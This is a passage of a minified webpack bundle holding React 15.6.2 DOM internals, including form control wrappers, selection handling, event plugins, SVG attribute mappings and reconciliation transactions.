0,value:null!=n?n:t._wrapperState.initialValue,checked:null!=r?r:t._wrapperState.initialChecked,onChange:t._wrapperState.onChange})},mountWrapper:function(t,e){var n=e.defaultValue;t._wrapperState={initialChecked:null!=e.checked?e.checked:e.defaultChecked,initialValue:null!=e.value?e.value:n,listeners:null,onChange:i.bind(t),controlled:o(e)}},updateWrapper:function(t){var e=t._currentElement.props,n=e.checked;null!=n&&u.setValueForProperty(l.getNodeFromInstance(t),"checked",n||!1);var r=l.getNodeFromInstance(t),o=c.getValue(e);if(null!=o)if(0===o&&""===r.value)r.value="0";else if("number"===e.type){var i=parseFloat(r.value,10)||0;(o!=i||o==i&&r.value!=o)&&(r.value=""+o)}else r.value!==""+o&&(r.value=""+o);else null==e.value&&null!=e.defaultValue&&r.defaultValue!==""+e.defaultValue&&(r.defaultValue=""+e.defaultValue),null==e.checked&&null!=e.defaultChecked&&(r.defaultChecked=!!e.defaultChecked)},postMountWrapper:function(t){var e=t._currentElement.props,n=l.getNodeFromInstance(t);switch(e.type){case"submit":case"reset":break;case"color":case"date":case"datetime":case"datetime-local":case"month":case"time":case"week":n.value="",n.value=n.defaultValue;break;default:n.value=n.value}var r=n.name;""!==r&&(n.name=""),n.defaultChecked=!n.defaultChecked,n.defaultChecked=!n.defaultChecked,""!==r&&(n.name=r)}});t.exports=M},function(t,e,n){"use strict";function r(t){var e="";return i.Children.forEach(t,function(t){null!=t&&("string"==typeof t||"number"==typeof t?e+=t:u||(u=!0))}),e}var o=n(7),i=n(38),a=n(8),s=n(124),u=(n(6),!1),c={mountWrapper:function(t,e,n){var o=null;if(null!=n){var i=n;"optgroup"===i._tag&&(i=i._hostParent),null!=i&&"select"===i._tag&&(o=s.getSelectValueContext(i))}var a=null;if(null!=o){var u;if(u=null!=e.value?e.value+"":r(e.children),a=!1,Array.isArray(o)){for(var c=0;c<o.length;c++)if(""+o[c]===u){a=!0;break}}else a=""+o===u}t._wrapperState={selected:a}},postMountWrapper:function(t){var e=t._currentElement.props;if(null!=e.value){a.getNodeFromInstance(t).setAttribute("value",e.value)}},getHostProps:function(t,e){var n=o({selected:void 0,children:void 0},e);null!=t._wrapperState.selected&&(n.selected=t._wrapperState.selected);var i=r(e.children);return i&&(n.children=i),n}};t.exports=c},function(t,e,n){"use strict";function r(t,e,n,r){return t===n&&e===r}function o(t){var e=document.selection,n=e.createRange(),r=n.text.length,o=n.duplicate();o.moveToElementText(t),o.setEndPoint("EndToStart",n);var i=o.text.length;return{start:i,end:i+r}}function i(t){var e=window.getSelection&&window.getSelection();if(!e||0===e.rangeCount)return null;var n=e.anchorNode,o=e.anchorOffset,i=e.focusNode,a=e.focusOffset,s=e.getRangeAt(0);try{s.startContainer.nodeType,s.endContainer.nodeType}catch(t){return null}var u=r(e.anchorNode,e.anchorOffset,e.focusNode,e.focusOffset),c=u?0:s.toString().length,l=s.cloneRange();l.selectNodeContents(t),l.setEnd(s.startContainer,s.startOffset);var p=r(l.startContainer,l.startOffset,l.endContainer,l.endOffset),M=p?0:l.toString().length,g=M+c,d=document.createRange();d.setStart(n,o),d.setEnd(i,a);var h=d.collapsed;return{start:h?g:M,end:h?M:g}}function a(t,e){var n,r,o=document.selection.createRange().duplicate();void 0===e.end?(n=e.start,r=n):e.start>e.end?(n=e.end,r=e.start):(n=e.start,r=e.end),o.moveToElementText(t),o.moveStart("character",n),o.setEndPoint("EndToStart",o),o.moveEnd("character",r-n),o.select()}function s(t,e){if(window.getSelection){var n=window.getSelection(),r=t[l()].length,o=Math.min(e.start,r),i=void 0===e.end?o:Math.min(e.end,r);if(!n.extend&&o>i){var a=i;i=o,o=a}var s=c(t,o),u=c(t,i);if(s&&u){var p=document.createRange();p.setStart(s.node,s.offset),n.removeAllRanges(),o>i?(n.addRange(p),n.extend(u.node,u.offset)):(p.setEnd(u.node,u.offset),n.addRange(p))}}}var u=n(13),c=n(298),l=n(135),p=u.canUseDOM&&"selection"in document&&!("getSelection"in window),M={getOffsets:p?o:i,setOffsets:p?a:s};t.exports=M},function(t,e,n){"use strict";var r=n(5),o=n(7),i=n(80),a=n(35),s=n(8),u=n(62),c=(n(3),n(95),function(t){this._currentElement=t,this._stringText=""+t,this._hostNode=null,this._hostParent=null,this._domID=0,this._mountIndex=0,this._closingComment=null,this._commentNodes=null});o(c.prototype,{mountComponent:function(t,e,n,r){var o=n._idCounter++,i=" react-text: "+o+" ",c=" /react-text ";if(this._domID=o,this._hostParent=e,t.useCreateElement){var l=n._ownerDocument,p=l.createComment(i),M=l.createComment(c),g=a(l.createDocumentFragment());return a.queueChild(g,a(p)),this._stringText&&a.queueChild(g,a(l.createTextNode(this._stringText))),a.queueChild(g,a(M)),s.precacheNode(this,p),this._closingComment=M,g}var d=u(this._stringText);return t.renderToStaticMarkup?d:"<!--"+i+"-->"+d+"<!--"+c+"-->"},receiveComponent:function(t,e){if(t!==this._currentElement){this._currentElement=t;var n=""+t;if(n!==this._stringText){this._stringText=n;var r=this.getHostNode();i.replaceDelimitedText(r[0],r[1],n)}}},getHostNode:function(){var t=this._commentNodes;if(t)return t;if(!this._closingComment)for(var e=s.getNodeFromInstance(this),n=e.nextSibling;;){if(null==n&&r("67",this._domID),8===n.nodeType&&" /react-text "===n.nodeValue){this._closingComment=n;break}n=n.nextSibling}return t=[this._hostNode,this._closingComment],this._commentNodes=t,t},unmountComponent:function(){this._closingComment=null,this._commentNodes=null,s.uncacheNode(this)}}),t.exports=c},function(t,e,n){"use strict";function r(){this._rootNodeID&&l.updateWrapper(this)}function o(t){var e=this._currentElement.props,n=s.executeOnChange(e,t);return c.asap(r,this),n}var i=n(5),a=n(7),s=n(85),u=n(8),c=n(22),l=(n(3),n(6),{getHostProps:function(t,e){return null!=e.dangerouslySetInnerHTML&&i("91"),a({},e,{value:void 0,defaultValue:void 0,children:""+t._wrapperState.initialValue,onChange:t._wrapperState.onChange})},mountWrapper:function(t,e){var n=s.getValue(e),r=n;if(null==n){var a=e.defaultValue,u=e.children;null!=u&&(null!=a&&i("92"),Array.isArray(u)&&(u.length<=1||i("93"),u=u[0]),a=""+u),null==a&&(a=""),r=a}t._wrapperState={initialValue:""+r,listeners:null,onChange:o.bind(t)}},updateWrapper:function(t){var e=t._currentElement.props,n=u.getNodeFromInstance(t),r=s.getValue(e);if(null!=r){var o=""+r;o!==n.value&&(n.value=o),null==e.defaultValue&&(n.defaultValue=o)}null!=e.defaultValue&&(n.defaultValue=e.defaultValue)},postMountWrapper:function(t){var e=u.getNodeFromInstance(t),n=e.textContent;n===t._wrapperState.initialValue&&(e.value=n)}});t.exports=l},function(t,e,n){"use strict";function r(t,e){"_hostNode"in t||u("33"),"_hostNode"in e||u("33");for(var n=0,r=t;r;r=r._hostParent)n++;for(var o=0,i=e;i;i=i._hostParent)o++;for(;n-o>0;)t=t._hostParent,n--;for(;o-n>0;)e=e._hostParent,o--;for(var a=n;a--;){if(t===e)return t;t=t._hostParent,e=e._hostParent}return null}function o(t,e){"_hostNode"in t||u("35"),"_hostNode"in e||u("35");for(;e;){if(e===t)return!0;e=e._hostParent}return!1}function i(t){return"_hostNode"in t||u("36"),t._hostParent}function a(t,e,n){for(var r=[];t;)r.push(t),t=t._hostParent;var o;for(o=r.length;o-- >0;)e(r[o],"captured",n);for(o=0;o<r.length;o++)e(r[o],"bubbled",n)}function s(t,e,n,o,i){for(var a=t&&e?r(t,e):null,s=[];t&&t!==a;)s.push(t),t=t._hostParent;for(var u=[];e&&e!==a;)u.push(e),e=e._hostParent;var c;for(c=0;c<s.length;c++)n(s[c],"bubbled",o);for(c=u.length;c-- >0;)n(u[c],"captured",i)}var u=n(5);n(3);t.exports={isAncestor:o,getLowestCommonAncestor:r,getParentInstance:i,traverseTwoPhase:a,traverseEnterLeave:s}},function(t,e,n){"use strict";function r(){this.reinitializeTransaction()}var o=n(7),i=n(22),a=n(61),s=n(26),u={initialize:s,close:function(){M.isBatchingUpdates=!1}},c={initialize:s,close:i.flushBatchedUpdates.bind(i)},l=[c,u];o(r.prototype,a,{getTransactionWrappers:function(){return l}});var p=new r,M={isBatchingUpdates:!1,batchedUpdates:function(t,e,n,r,o,i){var a=M.isBatchingUpdates;return M.isBatchingUpdates=!0,a?t(e,n,r,o,i):p.perform(t,null,e,n,r,o,i)}};t.exports=M},function(t,e,n){"use strict";function r(){w||(w=!0,N.EventEmitter.injectReactEventListener(y),N.EventPluginHub.injectEventPluginOrder(s),N.EventPluginUtils.injectComponentTree(M),N.EventPluginUtils.injectTreeTraversal(d),N.EventPluginHub.injectEventPluginsByName({SimpleEventPlugin:m,EnterLeaveEventPlugin:u,ChangeEventPlugin:a,SelectEventPlugin:I,BeforeInputEventPlugin:i}),N.HostComponent.injectGenericComponentClass(p),N.HostComponent.injectTextComponentClass(h),N.DOMProperty.injectDOMPropertyConfig(o),N.DOMProperty.injectDOMPropertyConfig(c),N.DOMProperty.injectDOMPropertyConfig(j),N.EmptyComponent.injectEmptyComponentFactory(function(t){return new g(t)}),N.Updates.injectReconcileTransaction(D),N.Updates.injectBatchingStrategy(f),N.Component.injectEnvironment(l))}var o=n(239),i=n(241),a=n(243),s=n(245),u=n(246),c=n(248),l=n(250),p=n(253),M=n(8),g=n(255),d=n(263),h=n(261),f=n(264),y=n(268),N=n(269),D=n(274),j=n(279),I=n(280),m=n(281),w=!1;t.exports={inject:r}},function(t,e,n){"use strict";var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;t.exports=r},function(t,e,n){"use strict";function r(t){o.enqueueEvents(t),o.processEventQueue(!1)}var o=n(43),i={handleTopLevel:function(t,e,n,i){r(o.extractEvents(t,e,n,i))}};t.exports=i},function(t,e,n){"use strict";function r(t){for(;t._hostParent;)t=t._hostParent;var e=p.getNodeFromInstance(t),n=e.parentNode;return p.getClosestInstanceFromNode(n)}function o(t,e){this.topLevelType=t,this.nativeEvent=e,this.ancestors=[]}function i(t){var e=g(t.nativeEvent),n=p.getClosestInstanceFromNode(e),o=n;do{t.ancestors.push(o),o=o&&r(o)}while(o);for(var i=0;i<t.ancestors.length;i++)n=t.ancestors[i],h._handleTopLevel(t.topLevelType,n,t.nativeEvent,g(t.nativeEvent))}function a(t){t(d(window))}var s=n(7),u=n(141),c=n(13),l=n(29),p=n(8),M=n(22),g=n(92),d=n(308);s(o.prototype,{destructor:function(){this.topLevelType=null,this.nativeEvent=null,this.ancestors.length=0}}),l.addPoolingTo(o,l.twoArgumentPooler);var h={_enabled:!0,_handleTopLevel:null,WINDOW_HANDLE:c.canUseDOM?window:null,setHandleTopLevel:function(t){h._handleTopLevel=t},setEnabled:function(t){h._enabled=!!t},isEnabled:function(){return h._enabled},trapBubbledEvent:function(t,e,n){return n?u.listen(n,e,h.dispatchEvent.bind(null,t)):null},trapCapturedEvent:function(t,e,n){return n?u.capture(n,e,h.dispatchEvent.bind(null,t)):null},monitorScrollValue:function(t){var e=a.bind(null,t);u.listen(window,"scroll",e)},dispatchEvent:function(t,e){if(h._enabled){var n=o.getPooled(t,e);try{M.batchedUpdates(i,n)}finally{o.release(n)}}}};t.exports=h},function(t,e,n){"use strict";var r=n(36),o=n(43),i=n(83),a=n(86),s=n(125),u=n(59),c=n(127),l=n(22),p={Component:a.injection,DOMProperty:r.injection,EmptyComponent:s.injection,EventPluginHub:o.injection,EventPluginUtils:i.injection,EventEmitter:u.injection,HostComponent:c.injection,Updates:l.injection};t.exports=p},function(t,e,n){"use strict";var r=n(292),o=/\/?>/,i=/^<\!\-\-/,a={CHECKSUM_ATTR_NAME:"data-react-checksum",addChecksumToMarkup:function(t){var e=r(t);return i.test(t)?t:t.replace(o," "+a.CHECKSUM_ATTR_NAME+'="'+e+'"$&')},canReuseMarkup:function(t,e){var n=e.getAttribute(a.CHECKSUM_ATTR_NAME);return n=n&&parseInt(n,10),r(t)===n}};t.exports=a},function(t,e,n){"use strict";function r(t,e,n){return{type:"INSERT_MARKUP",content:t,fromIndex:null,fromNode:null,toIndex:n,afterNode:e}}function o(t,e,n){return{type:"MOVE_EXISTING",content:null,fromIndex:t._mountIndex,fromNode:M.getHostNode(t),toIndex:n,afterNode:e}}function i(t,e){return{type:"REMOVE_NODE",content:null,fromIndex:t._mountIndex,fromNode:e,toIndex:null,afterNode:null}}function a(t){return{type:"SET_MARKUP",content:t,fromIndex:null,fromNode:null,toIndex:null,afterNode:null}}function s(t){return{type:"TEXT_CONTENT",content:t,fromIndex:null,fromNode:null,toIndex:null,afterNode:null}}function u(t,e){return e&&(t=t||[],t.push(e)),t}function c(t,e){p.processChildrenUpdates(t,e)}var l=n(5),p=n(86),M=(n(45),n(19),n(27),n(37)),g=n(249),d=(n(26),n(295)),h=(n(3),{Mixin:{_reconcilerInstantiateChildren:function(t,e,n){return g.instantiateChildren(t,e,n)},_reconcilerUpdateChildren:function(t,e,n,r,o,i){var a,s=0;return a=d(e,s),g.updateChildren(t,a,n,r,o,this,this._hostContainerInfo,i,s),a},mountChildren:function(t,e,n){var r=this._reconcilerInstantiateChildren(t,e,n);this._renderedChildren=r;var o=[],i=0;for(var a in r)if(r.hasOwnProperty(a)){var s=r[a],u=0,c=M.mountComponent(s,e,this,this._hostContainerInfo,n,u);s._mountIndex=i++,o.push(c)}return o},updateTextContent:function(t){var e=this._renderedChildren;g.unmountChildren(e,!1);for(var n in e)e.hasOwnProperty(n)&&l("118");c(this,[s(t)])},updateMarkup:function(t){var e=this._renderedChildren;g.unmountChildren(e,!1);for(var n in e)e.hasOwnProperty(n)&&l("118");c(this,[a(t)])},updateChildren:function(t,e,n){this._updateChildren(t,e,n)},_updateChildren:function(t,e,n){var r=this._renderedChildren,o={},i=[],a=this._reconcilerUpdateChildren(r,t,i,o,e,n);if(a||r){var s,l=null,p=0,g=0,d=0,h=null;for(s in a)if(a.hasOwnProperty(s)){var f=r&&r[s],y=a[s];f===y?(l=u(l,this.moveChild(f,h,p,g)),g=Math.max(f._mountIndex,g),f._mountIndex=p):(f&&(g=Math.max(f._mountIndex,g)),l=u(l,this._mountChildAtIndex(y,i[d],h,p,e,n)),d++),p++,h=M.getHostNode(y)}for(s in o)o.hasOwnProperty(s)&&(l=u(l,this._unmountChild(r[s],o[s])));l&&c(this,l),this._renderedChildren=a}},unmountChildren:function(t){var e=this._renderedChildren;g.unmountChildren(e,t),this._renderedChildren=null},moveChild:function(t,e,n,r){if(t._mountIndex<r)return o(t,e,n)},createChild:function(t,e,n){return r(n,e,t._mountIndex)},removeChild:function(t,e){return i(t,e)},_mountChildAtIndex:function(t,e,n,r,o,i){return t._mountIndex=r,this.createChild(t,n,e)},_unmountChild:function(t,e){var n=this.removeChild(t,e);return t._mountIndex=null,n}}});t.exports=h},function(t,e,n){"use strict";function r(t){return!(!t||"function"!=typeof t.attachRef||"function"!=typeof t.detachRef)}var o=n(5),i=(n(3),{addComponentAsRefTo:function(t,e,n){r(n)||o("119"),n.attachRef(e,t)},removeComponentAsRefFrom:function(t,e,n){r(n)||o("120");var i=n.getPublicInstance();i&&i.refs[e]===t.getPublicInstance()&&n.detachRef(e)}});t.exports=i},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e,n){"use strict";function r(t){this.reinitializeTransaction(),this.renderToStaticMarkup=!1,this.reactMountReady=i.getPooled(null),this.useCreateElement=t}var o=n(7),i=n(121),a=n(29),s=n(59),u=n(128),c=(n(19),n(61)),l=n(88),p={initialize:u.getSelectionInformation,close:u.restoreSelection},M={initialize:function(){var t=s.isEnabled();return s.setEnabled(!1),t},close:function(t){s.setEnabled(t)}},g={initialize:function(){this.reactMountReady.reset()},close:function(){this.reactMountReady.notifyAll()}},d=[p,M,g],h={getTransactionWrappers:function(){return d},getReactMountReady:function(){return this.reactMountReady},getUpdateQueue:function(){return l},checkpoint:function(){return this.reactMountReady.checkpoint()},rollback:function(t){this.reactMountReady.rollback(t)},destructor:function(){i.release(this.reactMountReady),this.reactMountReady=null}};o(r.prototype,c,h),a.addPoolingTo(r),t.exports=r},function(t,e,n){"use strict";function r(t,e,n){"function"==typeof t?t(e.getPublicInstance()):i.addComponentAsRefTo(e,t,n)}function o(t,e,n){"function"==typeof t?t(null):i.removeComponentAsRefFrom(e,t,n)}var i=n(272),a={};a.attachRefs=function(t,e){if(null!==e&&"object"==typeof e){var n=e.ref;null!=n&&r(n,t,e._owner)}},a.shouldUpdateRefs=function(t,e){var n=null,r=null;null!==t&&"object"==typeof t&&(n=t.ref,r=t._owner);var o=null,i=null;return null!==e&&"object"==typeof e&&(o=e.ref,i=e._owner),n!==o||"string"==typeof o&&i!==r},a.detachRefs=function(t,e){if(null!==e&&"object"==typeof e){var n=e.ref;null!=n&&o(n,t,e._owner)}},t.exports=a},function(t,e,n){"use strict";function r(t){this.reinitializeTransaction(),this.renderToStaticMarkup=t,this.useCreateElement=!1,this.updateQueue=new s(this)}var o=n(7),i=n(29),a=n(61),s=(n(19),n(277)),u=[],c={enqueue:function(){}},l={getTransactionWrappers:function(){return u},getReactMountReady:function(){return c},getUpdateQueue:function(){return this.updateQueue},destructor:function(){},checkpoint:function(){},rollback:function(){}};o(r.prototype,a,l),i.addPoolingTo(r),t.exports=r},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){}var i=n(88),a=(n(6),function(){function t(e){r(this,t),this.transaction=e}return t.prototype.isMounted=function(t){return!1},t.prototype.enqueueCallback=function(t,e,n){this.transaction.isInTransaction()&&i.enqueueCallback(t,e,n)},t.prototype.enqueueForceUpdate=function(t){this.transaction.isInTransaction()?i.enqueueForceUpdate(t):o(t,"forceUpdate")},t.prototype.enqueueReplaceState=function(t,e){this.transaction.isInTransaction()?i.enqueueReplaceState(t,e):o(t,"replaceState")},t.prototype.enqueueSetState=function(t,e){this.transaction.isInTransaction()?i.enqueueSetState(t,e):o(t,"setState")},t}());t.exports=a},function(t,e,n){"use strict";t.exports="15.6.2"},function(t,e,n){"use strict";var r={xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace"},o={accentHeight:"accent-height",accumulate:0,additive:0,alignmentBaseline:"alignment-baseline",allowReorder:"allowReorder",alphabetic:0,amplitude:0,arabicForm:"arabic-form",ascent:0,attributeName:"attributeName",attributeType:"attributeType",autoReverse:"autoReverse",azimuth:0,baseFrequency:"baseFrequency",baseProfile:"baseProfile",baselineShift:"baseline-shift",bbox:0,begin:0,bias:0,by:0,calcMode:"calcMode",capHeight:"cap-height",clip:0,clipPath:"clip-path",clipRule:"clip-rule",clipPathUnits:"clipPathUnits",colorInterpolation:"color-interpolation",colorInterpolationFilters:"color-interpolation-filters",colorProfile:"color-profile",colorRendering:"color-rendering",contentScriptType:"contentScriptType",contentStyleType:"contentStyleType",cursor:0,cx:0,cy:0,d:0,decelerate:0,descent:0,diffuseConstant:"diffuseConstant",direction:0,display:0,divisor:0,dominantBaseline:"dominant-baseline",dur:0,dx:0,dy:0,edgeMode:"edgeMode",elevation:0,enableBackground:"enable-background",end:0,exponent:0,externalResourcesRequired:"externalResourcesRequired",fill:0,fillOpacity:"fill-opacity",fillRule:"fill-rule",filter:0,filterRes:"filterRes",filterUnits:"filterUnits",floodColor:"flood-color",floodOpacity:"flood-opacity",focusable:0,fontFamily:"font-family",fontSize:"font-size",fontSizeAdjust:"font-size-adjust",fontStretch:"font-stretch",fontStyle:"font-style",fontVariant:"font-variant",fontWeight:"font-weight",format:0,from:0,fx:0,fy:0,g1:0,g2:0,glyphName:"glyph-name",glyphOrientationHorizontal:"glyph-orientation-horizontal",glyphOrientationVertical:"glyph-orientation-vertical",glyphRef:"glyphRef",gradientTransform:"gradientTransform",gradientUnits:"gradientUnits",hanging:0,horizAdvX:"horiz-adv-x",horizOriginX:"horiz-origin-x",ideographic:0,imageRendering:"image-rendering",in:0,in2:0,intercept:0,k:0,k1:0,k2:0,k3:0,k4:0,kernelMatrix:"kernelMatrix",kernelUnitLength:"kernelUnitLength",kerning:0,keyPoints:"keyPoints",keySplines:"keySplines",keyTimes:"keyTimes",lengthAdjust:"lengthAdjust",letterSpacing:"letter-spacing",lightingColor:"lighting-color",limitingConeAngle:"limitingConeAngle",local:0,markerEnd:"marker-end",markerMid:"marker-mid",markerStart:"marker-start",markerHeight:"markerHeight",markerUnits:"markerUnits",markerWidth:"markerWidth",mask:0,maskContentUnits:"maskContentUnits",maskUnits:"maskUnits",mathematical:0,mode:0,numOctaves:"numOctaves",offset:0,opacity:0,operator:0,order:0,orient:0,orientation:0,origin:0,overflow:0,overlinePosition:"overline-position",overlineThickness:"overline-thickness",paintOrder:"paint-order",panose1:"panose-1",pathLength:"pathLength",patternContentUnits:"patternContentUnits",patternTransform:"patternTransform",patternUnits:"patternUnits",pointerEvents:"pointer-events",points:0,pointsAtX:"pointsAtX",pointsAtY:"pointsAtY",pointsAtZ:"pointsAtZ",preserveAlpha:"preserveAlpha",preserveAspectRatio:"preserveAspectRatio",primitiveUnits:"primitiveUnits",r:0,radius:0,refX:"refX",refY:"refY",renderingIntent:"rendering-intent",repeatCount:"repeatCount",repeatDur:"repeatDur",requiredExtensions:"requiredExtensions",requiredFeatures:"requiredFeatures",restart:0,result:0,rotate:0,rx:0,ry:0,scale:0,seed:0,shapeRendering:"shape-rendering",slope:0,spacing:0,specularConstant:"specularConstant",specularExponent:"specularExponent",speed:0,spreadMethod:"spreadMethod",startOffset:"startOffset",stdDeviation:"stdDeviation",stemh:0,stemv:0,stitchTiles:"stitchTiles",stopColor:"stop-color",stopOpacity:"stop-opacity",strikethroughPosition:"strikethrough-position",strikethroughThickness:"strikethrough-thickness",string:0,stroke:0,strokeDasharray:"stroke-dasharray",strokeDashoffset:"stroke-dashoffset",strokeLinecap:"stroke-linecap",strokeLinejoin:"stroke-linejoin",strokeMiterlimit:"stroke-miterlimit",strokeOpacity:"stroke-opacity",strokeWidth:"stroke-width",surfaceScale:"surfaceScale",systemLanguage:"systemLanguage",tableValues:"tableValues",targetX:"targetX",targetY:"targetY",textAnchor:"text-anchor",textDecoration:"text-decoration",textRendering:"text-rendering",textLength:"textLength",to:0,transform:0,u1:0,u2:0,underlinePosition:"underline-position",underlineThickness:"underline-thickness",unicode:0,unicodeBidi:"unicode-bidi",unicodeRange:"unicode-range",unitsPerEm:"units-per-em",vAlphabetic:"v-alphabetic",vHanging:"v-hanging",vIdeographic:"v-ideographic",vMathematical:"v-mathematical",values:0,vectorEffect:"vector-effect",version:0,vertAdvY:"vert-adv-y",vertOriginX:"vert-origin-x",vertOriginY:"vert-origin-y",viewBox:"viewBox",viewTarget:"viewTarget",visibility:0,widths:0,wordSpacing:"word-spacing",writingMode:"writing-mode",x:0,xHeight:"x-height",x1:0,x2:0,xChannelSelector:"xChannelSelector",xlinkActuate:"xlink:actuate",xlinkArcrole:"xlink:arcrole",xlinkHref:"xlink:href",xlinkRole:"xlink:role",xlinkShow:"xlink:show",xlinkTitle:"xlink:title",xlinkType:"xlink:type",xmlBase:"xml:base",xmlns:0,xmlnsXlink:"xmlns:xlink",xmlLang:"xml:lang",xmlSpace:"xml:space",y:0,y1:0,y2:0,yChannelSelector:"yChannelSelector",z:0,zoomAndPan:"zoomAndPan"},i={Properties:{},DOMAttributeNamespaces:{xlinkActuate:r.xlink,xlinkArcrole:r.xlink,xlinkHref:r.xlink,xlinkRole:r.xlink,xlinkShow:r.xlink,xlinkTitle:r.xlink,xlinkType:r.xlink,xmlBase:r.xml,xmlLang:r.xml,xmlSpace:r.xml},DOMAttributeNames:{}};Object.keys(o).forEach(function(t){i.Properties[t]=0,o[t]&&(i.DOMAttributeNames[t]=o[t])}),t.exports=i},function(t,e,n){"use strict";function r(t){if("selectionStart"in t&&u.hasSelectionCapabilities(t))return{start:t.selectionStart,end:t.selectionEnd};if(window.getSelection){var e=window.getSelection();return{anchorNode:e.anchorNode,anchorOffset:e.anchorOffset,focusNode:e.focusNode,focusOffset:e.focusOffset}}if(document.selection){var n=document.selection.createRange();return{parentElement:n.parentElement(),text:n.text,top:n.boundingTop,left:n.boundingLeft}}}function o(t,e){if(N||null==h||h!==l())return null;var n=r(h);if(!y||!M(y,n)){y=n;var o=c.getPooled(d.select,f,t,e);return o.type="select",o.target=h,i.accumulateTwoPhaseDispatches(o),o}return null}var i=n(44),a=n(13),s=n(8),u=n(128),c=n(25),l=n(144),p=n(138),M=n(96),g=a.canUseDOM&&"documentMode"in document&&document.documentMode<=11,d={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:["topBlur","topContextMenu","topFocus","topKeyDown","topKeyUp","topMouseDown","topMouseUp","topSelectionChange"]}},h=null,f=null,y=null,N=!1,D=!1,j={eventTypes:d,extractEvents:function(t,e,n,r){if(!D)return null;var i=e?s.getNodeFromInstance(e):window;switch(t){case"topFocus":(p(i)||"true"===i.contentEditable)&&(h=i,f=e,y=null);break;case"topBlur":h=null,f=null,y=null;break;case"topMouseDown":N=!0;break;case"topContextMenu":case"topMouseUp":return N=!1,o(n,r);case"topSelectionChange":if(g)break;case"topKeyDown":case"topKeyUp":return o(n,r)}return null},didPutListener:function(t,e,n){"onSelect"===e&&(D=!0)}};t.exports=j},function(t,e,n){"use strict";function r(t){return"."+t._rootNodeID}function o(t){return"button"===t||"input"===t||"select"===t||"textarea"===t}var i=n(5),a=n(141),s=n(44),u=n(8),c=n(282),l=n(283),p=n(25),M=n(286),g=n(288),d=n(60),h=n(285),f=n(289),y=n(290),N=n(46),D=n(291),j=n(26),I=n(90),m=(n(3),{}),w={};["abort","animationEnd","animationIteration","animationStart","blur","canPlay","canPlayThrough","click","contextMenu","copy","cut","doubleClick","drag","dragEnd","dragEnter","dragExit","dragLeave","dragOver","dragStart","drop","durationChange","emptied","encrypted","ended","error","focus","input","invalid","keyDown","keyPress","keyUp","load","loadedData","loadedMetadata","loadStart","mouseDown","mouseMove","mouseOut","mouseOver","mouseUp","paste","pause","play","playing","progress","rateChange","reset","scroll","seeked","seeking","stalled","submit","suspend","timeUpdate","touchCancel","touchEnd","touchMove","touchStart","transitionEnd","volumeChange","waiting","wheel"].forEach(function(t){var e=t[0].toUpperCase()+t.slice(1),n="on"+e,r="top"+e,o={phasedRegistrationNames:{bubbled:n,captured:n+"Capture"},dependencies:[r]};m[t]=o,w[r]=o});var L={},z={eventTypes:m,extractEvents:function(t,e,n,r){var o=w[t];if(!o)return null;var a;switch(t){case"topAbort":case"topCanPlay":case"topCanPlayThrough":case"topDurationChange":case"topEmptied":case"topEncrypted":case"topEnded":case"topError":case"topInput":case"topInvalid":case"topLoad":case"topLoadedData":case"topLoadedMetadata":case"topLoadStart":case"topPause":case"topPlay":case"topPlaying":case"topProgress":case"topRateChange":case"topReset":case"topSeeked":case"topSeeking":case"topStalled":case"topSubmit":case"topSuspend":case"topTimeUpdate":case"topVolumeChange":case"topWaiting":a=p;break;case"topKeyPress":if(0===I(n))return null;case"topKeyDown":case"topKeyUp":a=g;break;case"topBlur":case"topFocus":a=M;break;case"topClick":if(2===n.button)return null;case"topDoubleClick":case"topMouseDown":case"topMouseMove":case"topMouseUp":case"topMouseOut":case"topMouseOver":case"topContextMenu":a=d;break;case"topDrag":case"topDragEnd":case"topDragEnter":case"topDragExit":case"topDragLeave":case"topDragOver":case"topDragStart":case"topDrop":a=h;break;case"topTouchCancel":case"topTouchEnd":case"topTouchMove":case"topTouchStart":a=f;break;case"topAnimationEnd":case"topAnimationIteration":case"topAnimationStart":a=c;break;case"topTransitionEnd":a=y;break;case"topScroll":a=N;break;case"topWheel":a=D;break;case"topCopy":case"topCut":case"topPaste":a=l}a||i("86",t);var u=a.getPooled(o,e,n,r);return s.accumulateTwoPhaseDispatches(u),u},didPutListener:function(t,e,n){if("onClick"===e&&!o(t._tag)){var i=r(t),s=u.getNodeFromInstance(t);L[i]||(L[i]=a.listen(s,"click",j))}},willDeleteListener:function(t,e){if("onClick"===e&&!o(t._tag)){var n=r(t);L[n].remove(),delete L[n]}}};t.exports=z},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={animationName:null,elapsedTime:null,pseudoElement:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={clipboardData:function(t){return"clipboardData"in t?t.clipboardData:window.clipboardData}};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={data:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(60),i={dataTransfer:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(46),i={relatedTarget:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={data:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(46),i=n(90),a=n(296),s=n(91),u={key:a,location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:s,charCode:function(t){return"keypress"===t.type?i(t):0},keyCode:function(t){return"keydown"===t.type||"keyup"===t.type?t.keyCode:0},which:function(t){return"keypress"===t.type?i(t):"keydown"===t.type||"keyup"===t.type?t.keyCode:0}};o.augmentClass(r,u),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var 